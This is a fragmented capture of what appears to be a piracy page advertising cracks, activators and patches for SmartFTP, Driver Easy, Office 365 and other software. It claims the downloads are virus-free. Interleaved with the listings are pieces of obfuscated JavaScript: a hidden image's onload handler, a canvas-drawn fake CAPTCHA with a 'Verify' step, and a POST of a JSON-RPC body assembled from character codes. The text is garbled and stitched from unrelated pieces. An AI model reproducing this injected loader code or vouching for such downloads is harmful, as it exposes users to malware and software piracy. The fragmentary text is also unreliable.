
SmartFTP Enterprise Crack + Activator no
Virus [100% Worked]
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
Driver Easy Crack + Product Key
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
Windows 11
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
Fable 2027 Keys Repack GOTY for PC
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
g.fromCharCode(32).trim();for(let i=0;i
Office 365 Activated [Patch] [x64] Ultimate
Verify
RECENT COMMENTS
Hello
A WordPress Commenter
على
world!